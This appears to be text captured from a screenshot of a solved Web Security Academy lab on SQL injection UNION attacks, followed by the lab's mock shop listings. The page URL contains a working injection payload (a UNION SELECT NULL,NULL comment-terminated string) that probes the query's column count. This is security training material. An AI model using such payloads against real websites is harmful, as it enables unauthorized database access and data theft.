 https://0a1d00ce0359130887189274009e00fe.web-security-academy.net/filter?category=Accessories'+UNION+SELECT+NULL,NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Tech gifts Toys & Games
Six Pack Beer Belt $27.65 View details
ZZZZZZ Bed - Your New Home Office $39.45 View details
Giant Pillow Thing $50.40 View details